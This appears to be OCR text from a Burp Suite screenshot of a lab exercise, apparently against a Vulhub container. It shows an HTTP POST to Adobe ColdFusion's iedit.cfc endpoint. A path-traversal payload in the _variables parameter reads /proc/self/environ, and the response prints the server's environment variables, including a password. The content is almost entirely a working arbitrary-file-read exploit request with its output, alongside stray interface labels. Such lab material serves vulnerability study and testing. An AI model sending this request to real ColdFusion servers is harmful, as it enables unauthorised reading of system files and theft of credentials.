 Send
Cancel
<
>
Target: http://your-vps-ip:8500
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true
HTTP/1.1
2 Host: your-vps-ip:8500
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Content-Length: 82
7 Content-Type: application/x-www-form-urlencoded
8
9 _variables={"_metadata":{"classname":"../../../../../../../../proc/self/environ"}}
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 404 Neither the method foo was found in component
/opt/coldfusion/cfusion/wwwroot/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc
nor was there any default method with this name present in any of the implementing interface.
2 server-error: true
3 Content-Type: text/html;charset=UTF-8
4 Date: Mon, 26 Feb 2024 07:35:38 GMT
5 Connection: close
6 Content-Length: 10590
7
8 USER=cfuserHOSTNAME=c9e4dd9961e5SHLVL=1
LD_LIBRARY_PATH=/opt/coldfusion/cfusion/bin/../lib:/opt/coldfusion/cfusion/bin/../lib/_linux64
:/opt/coldfusion/cfusion/bin/../lib:HOME=/home/cfuserOLDPWD=/optacceptEULA=YESLOGNAME=cfuser
_=/sbin/runuser
PATH=/usr/xpg4/bin:/bin:/sbin:/usr/bin:/usr/sbin:/opt/coldfusion/cfusion/bin/../node/bin:/usr/
local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binpassword=vulhubSHELL=/bin/sh
PWD=/opt/coldfusion/cfusion/bin<!-- " --->
</TD>
</TD>
</TD>
</TH>
</TH>
</TH>
</TR>
Inspector
Notes